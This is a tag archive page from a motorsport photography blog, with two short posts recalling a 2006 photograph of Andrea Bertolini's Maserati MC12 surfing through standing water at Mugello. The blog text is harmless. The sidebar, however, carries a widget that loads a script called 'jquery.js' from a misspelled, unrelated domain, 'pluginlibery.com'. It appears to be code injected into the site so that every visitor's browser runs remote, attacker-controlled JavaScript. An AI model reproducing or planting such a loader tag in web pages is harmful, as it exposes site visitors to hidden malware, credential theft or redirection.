			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.doubledeclutch.com/"><img src="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Mugello</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-9722" class="post-9722 post type-post status-publish format-standard hentry category-notes-from-the-cellar category-the-blink-of-an-eye tag-skillnotluck tag-andrea-bertolini tag-maserati-mc12 tag-mugello">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=9722" rel="bookmark">Riding Along On The Crest Of A Wave</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=9722#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=9722' data-emailit-title='Riding Along On The Crest Of A Wave'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/?attachment_id=9721" rel="attachment wp-att-9721"><img decoding="async" class="alignleft size-full wp-image-9721" src="http://www.doubledeclutch.com/wp-content/uploads/2014/12/06_FIAGTMugell_jb__0938.jpg" alt="06_FIAGTMugell_jb__0938" width="1200" height="800" srcset="https://www.doubledeclutch.com/wp-content/uploads/2014/12/06_FIAGTMugell_jb__0938.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2014/12/06_FIAGTMugell_jb__0938-300x200.jpg 300w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Some days things go to plan, not often I&#8217;ll grant, but some days&#8230;&#8230;&#8230;.</p>
<p>Mid-September 2006, Saturday late afternoon at Mugello, I had committed to cover the FIA European GT3 race, not normally an event that would fill me with enthusiasm. I stood out in the gloom as the rain came down cats and dogs and I noticed a small lake of water along the pit straight. The cars struggled to cope, even when they were aware of its presence.</p>
<p>Fast forward a day to the main event, the FIA GT Supercar 500,  I knew, I just knew that the first car through would surf along in a spectacular style. The other gaggle of photographers who had not been dumb enough to endure the GT3 race were conventionally placed much further up in the braking zone.</p>
<p>When Andrea Bertolini hove into view I seized my chance and felt pretty pleased with myself, dps in Sport Auto and large print to Andrea, job done. Makes up for all the other screw ups.</p>
<p>We can be heroes, just for one day.</p>
<p><strong>John Brooks, December 2014</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=9722' data-emailit-title='Riding Along On The Crest Of A Wave'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=8" rel="category">The Blink of An Eye</a> and tagged <a href="https://www.doubledeclutch.com/?tag=skillnotluck" rel="tag">#skillnotluck</a>, <a href="https://www.doubledeclutch.com/?tag=andrea-bertolini" rel="tag">Andrea Bertolini</a>, <a href="https://www.doubledeclutch.com/?tag=maserati-mc12" rel="tag">Maserati MC12</a>, <a href="https://www.doubledeclutch.com/?tag=mugello" rel="tag">Mugello</a> on <a href="https://www.doubledeclutch.com/?p=9722" title="6:51 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-07T18:51:09+00:00">December 7, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-4476" class="post-4476 post type-post status-publish format-standard hentry category-notes-from-the-cellar category-real-men category-the-blink-of-an-eye tag-andrea-bertolini tag-maserati-mc12 tag-mugello">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=4476" rel="bookmark">Riding Along On The Crest Of A Wave</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=4476#respond"><span class="leave-reply">Leave a Reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=4476' data-emailit-title='Riding Along On The Crest Of A Wave'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/wp-content/uploads/2012/08/06_FIAGTMugell_jb__0932.jpg"><img decoding="async" class="alignleft size-full wp-image-4477" title="2006 FIA GT Mugello" src="http://www.doubledeclutch.com/wp-content/uploads/2012/08/06_FIAGTMugell_jb__0932.jpg" alt="" width="900" height="600" srcset="https://www.doubledeclutch.com/wp-content/uploads/2012/08/06_FIAGTMugell_jb__0932.jpg 900w, https://www.doubledeclutch.com/wp-content/uploads/2012/08/06_FIAGTMugell_jb__0932-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p>Those of us who attended the Spa 24 Hours last weekend saw plenty of rain, but did it ever get as bad as this, back in 2006 at Mugello? Andrea Bertolini was the Silver Surfer that day.</p>
<p><strong>John Brooks, August 2012</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=4476' data-emailit-title='Riding Along On The Crest Of A Wave'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a>, <a href="https://www.doubledeclutch.com/?cat=12" rel="category">Real Men</a>, <a href="https://www.doubledeclutch.com/?cat=8" rel="category">The Blink of An Eye</a> and tagged <a href="https://www.doubledeclutch.com/?tag=andrea-bertolini" rel="tag">Andrea Bertolini</a>, <a href="https://www.doubledeclutch.com/?tag=maserati-mc12" rel="tag">Maserati MC12</a>, <a href="https://www.doubledeclutch.com/?tag=mugello" rel="tag">Mugello</a> on <a href="https://www.doubledeclutch.com/?p=4476" title="2:59 pm" rel="bookmark"><time class="entry-date" datetime="2012-08-03T14:59:20+00:00">August 3, 2012</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="https://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="https://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="https://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1235"><a href="https://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
